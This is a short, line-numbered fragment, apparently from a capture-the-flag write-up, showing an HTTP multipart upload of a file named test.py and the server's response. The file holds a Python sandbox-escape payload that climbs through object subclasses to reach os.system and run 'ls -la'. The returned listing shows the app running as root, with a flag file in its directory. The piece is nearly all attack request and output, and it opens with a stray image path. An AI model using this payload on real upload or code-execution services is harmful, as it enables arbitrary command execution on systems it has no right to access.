 12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------224571508037595132691986869​76
19 Content-Disposition: form-data; name="file"; filename="test.py"
20 Content-Type: text/x-python
21
22 print(''.__class__.__mro__[1].__subclasses__()[-4].__init__.__globals__['system']('ls -la'))
23 -----------------------------22457150803759513269198686976--
24
30 <code>
31
print(&#39;&#39;.__class__.__mro__[1].__subclasses__()[-4].__init__.__globa
ls__[&#39;system&#39;](&#39;ls -la&#39;))
32
33 </code>
34 </pre>
35 <p>
Results of code:
</p>
36 <pre>
37 <code>
38 total 48
39 drwxr-xr-x 1 root root 4096 Jun  3 13:50 .
40 drwxr-xr-x 1 root root 4096 Jun  3 13:50 ..
41 -rw-r--r-- 1 root root    9 May 26 10:40 .dockerignore
42 -rw-r--r-- 1 root root  131 May 26 10:40 Dockerfile
43 drwxr-xr-x 2 root root 4096 Jun  3 13:50 __pycache__
44 -rw-r--r-- 1 root root 2936 May 26 13:07 app.py
45 -rw-r--r-- 1 root root   14 May 26 13:21
flag-ad5ab610-d1c9-4c1f-85cc-e3505727672a.txt
46 -rwxr-xr-x 1 root root  130 May 26 10:40 run.sh
47 drwxr-xr-x 2 root root 4096 May 26 10:40 static
48 drwxr-xr-x 2 root root 4096 May 26 10:40 templates
49 drwxr-xr-x 2 root root 4096 Jun  3 15:37 uploads
50 0
51
52 </code>
53 </pre>